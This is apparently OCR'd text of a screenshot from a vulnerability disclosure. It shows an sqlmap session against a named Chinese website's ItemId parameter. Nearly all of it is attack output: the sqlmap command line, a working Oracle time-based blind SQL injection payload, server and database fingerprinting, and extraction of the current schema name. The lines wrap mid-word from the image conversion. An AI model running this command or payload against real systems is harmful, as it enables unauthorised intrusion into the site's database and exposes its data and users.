 C:\Python27\sqlmapproject>sqlmap.py -u "http://eps.umgg.com.cn/SuperMarket/Inter
estInfoDetail.aspx?ItemId=1" --dbms oracle --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:08:07
[17:08:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ItemId
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ItemId=1 AND 8014=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(110)||CHR(
79)||CHR(79),5)
---
[17:08:07] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[17:08:07] [INFO] fetching current database
[17:08:07] [INFO] resumed: HQSC\x02
[17:08:07] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
www.wooyun.org
current schema (equivalent to database on Oracle): 'HQSC☻'
[17:08:07] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro